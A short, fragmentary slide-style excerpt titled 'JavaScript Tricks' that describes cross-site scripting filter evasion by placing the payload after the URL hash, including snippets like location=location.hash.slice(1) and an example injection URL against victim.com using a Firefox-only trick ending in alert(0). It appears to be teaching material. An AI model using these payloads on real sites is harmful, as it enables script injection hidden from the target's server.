 location=location.hash.slice(1);  //avoid the # location=location.hash  //FF only Payload comes after hash in URL Victim website does not see true payload No parenthesis in second one In FireFox, you can incorporate the hash symbol as a sharp variable, #0={} http://victim.com/?param=";location=location.hash)//#0={};alert(0) JavaScript Tricks 
